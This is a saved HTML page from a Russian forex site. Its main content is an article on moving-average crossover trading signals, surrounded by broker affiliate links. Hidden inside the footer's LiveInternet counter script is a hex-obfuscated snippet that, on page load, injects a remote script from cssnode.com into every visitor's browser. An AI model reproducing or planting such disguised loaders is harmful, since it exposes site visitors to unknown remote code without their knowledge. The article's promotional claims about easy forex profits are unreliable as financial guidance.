

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/baza-znanii/chto-takoe-muving-na-foreks.html
body_size: 8381
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Разбираем, что такое мувинг на форекс</title>
<meta name="keywords" content="мувинг что это на форекс, система скользящих средних, скользящая средняя на форекс" />
<meta name="description" content="Особенности мувинга на форекс, важные нюансы, как это использовать трейдеру" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li class="selected">

                <a href="/baza-znanii" target="_self" class="selected" title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/baza-znanii" class="pathwaylink">База Знаний</a> &rarr; <a href="/baza-znanii/chto-takoe-muving-na-foreks.html" class="pathwaylink">Что такое мувинг на форекс?</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Что такое мувинг на форекс?</h1>

	<div class="con_pubdate">
		 6 июля 2020 - <a href="javascript:core.alert('Пользователь удален','Внимание');"></a>
	</div>


<div class="con_text" style="overflow:hidden">
        <p><span style="font-size: small;"><span style="font-family: Verdana;">На сегодняшний день существует огромное количество стратегий для торговли на форекс. Одними из самых эффективных считаются те, которые основываются на действии скользящих средних линий. Зачастую такие стратегии называются Moving Average.</span></span></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;"><span style="line-height: 115%;">Что такое &laquo;мувинг&raquo; на форекс, какие у него особенности и как его использовать на практике? Считается, что это один из самых легких инструментов, чтобы проанализировать рыночную ситуацию.&nbsp; К примеру, при выполнении всех условий: выбранном временном интервале, определенной валютной паре, размере лота, диапазоне стопа и психологическом настрое трейдера, важно использование мувинга в данной ситуации</span></span></span></p>
<h2>Значение мувинга на форекс</h2>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;"><span style="line-height: 115%;">Система скользящих средних в обязательном порядке должна использоваться при проведении анализа торгового графика стоимости, чтобы создавать сложную торговую ситуацию на рынке. Данные линии могут находиться на высоком уровне либо на низком, в зависимости от расположения самой цены на графике.</span></span></span><span style="font-size:12.0pt;line-height:115%;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;"><span style="line-height: 115%;">Анализ ситуации даст возможность трейдеру заработать как можно больше, используя определенные индикаторы для трейдинга, при выполнении технического анализа. </span></span></span><span style="font-size:12.0pt;line-height:115%;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;"><span style="line-height: 115%;">Торгуя, без использования мувинга, можно потерять большое количество возможностей, поскольку скользящие линии &ndash; это усредненные уровни, на которых многие профессиональные трейдеры могут расставить для своей торговли приоритеты и таким образом, совершить выгодную сделку на покупку либо продажу. В первую очередь, стоит запомнить, что мувинг отлично подходит для прогноза, чтобы приблизиться к среднему значению на рынке и выйти в прибыль. Также стоит отметить, что существует 15 основных принципов после изучения которых, торговля на рынке может принести неплохую прибыль.</span></span></span></p>
<h3>Особенности мувинга на форекс</h3>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;"><span style="line-height: 115%;"> </span></span></span><span style="font-size:12.0pt;line-height:115%;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-family: Verdana; font-size: small;">Скользящая средняя на форекс применяется по определенному алгоритму. Зачастую используют параметр МА 200 и МА 21 с небольшим отступлением в сторону МА200-21 и МА 21-8. Смотрите рисунок ниже.</span></p>
<p class="MsoNormal"><span style="font-family: Verdana; font-size: small;"><img src="/images/muving-na-forex.jpg" alt="Изучаем, что такое мувинг на форекс" width="654" height="330" align="middle" /></span></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;"><span style="line-height: 115%;">На изображении указан определенный временной диапазон, на котором через цену формируются шумовые движения. Принцип работы мувинга достаточно прост. При долгосрочной работе параметра МА200, тренд Будет восходящим, при условии, что он будет находиться ниже, чем уровень стоимости. Таким образом, при пересечении графика МА 21 по направлению к верху, стоит считать позицию сигналом для покупки. Стоп-лосс можно подтянуть, держа ориентир на движение графика по стоимости. </span></span></span><span style="font-size:12.0pt;line-height:115%;mso-bidi-font-family:&#10;Calibri;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;">Также на рисунке графически показаны сигналы, только для продажи. Открыть ордер необходимо, когда график пересекается с МА21 по направлению к низу, с условием, что МА200 располагается выше, чем МА21 и сама стоимость. Также стоит обратить внимание на формирование и появление сильного и длительного сигнала, который означает пробитие цены на МА21 и на МА200. Вне зависимости от движения цены, сигнал достаточно длинный (на изображении ниже, указан в форме треугольника).</span></span></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><img src="/images/muving-na-forex-signal-treugolnik.jpg" width="651" height="730" align="middle" alt="" /></span></span></p>
<h3>Когда не стоит применять мувинг?</h3>
<p><span style="font-size: small;"><span style="font-family: Verdana;"> </span></span><span lang="EN-US" style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-ascii-theme-font:minor-latin;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:minor-latin;mso-ansi-language:&#10;EN-US"><o:p></o:p></span></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;">Стратегия мувинга не рекомендуется для использования отслеживания боковых движений на рынке, поскольку график с изображением цены может показывать достаточно неопределенные направления тренда. Это распространенная практика из-за того, что мувингом считается трендовый индикатор. Трейдеру остается только выждать или использовать иные инструменты. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-ascii-theme-font:minor-latin;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;">Иногда используют другой способ использования мувинга, чтобы торговать на рынке. Алгоритм в таком случае также прост: с использованием скользящих средних линий. Используются параметры МА 34, которые обозначаются красной линии на изображении с небольшим отступлением на 13 значений, и МА 13 (зеленая линия) с небольшим отступлением на 5 значений. Покупка совершается в случае ценового движения наверх. Стоит также отметить, что данный способ можно использовать и для боковых движений, в зависимости от прошлого метода.&nbsp;</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-ascii-theme-font:minor-latin;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p><p style="color:"><strong> - 3046450</strong></p>
</div>


	<div class="taglinebar"><span class="label">Теги: </span><span class="tags"><a href="/search/tag/%D0%BC%D1%83%D0%B2%D0%B8%D0%BD%D0%B3">мувинг</a></span></div>

<div class="cmm_heading">
	Комментарии (<span id="comments_count">0</span>)
</div>

<div class="cm_ajax_list">
		<p>Нет комментариев. Ваш будет первым!</p>

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '1733', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>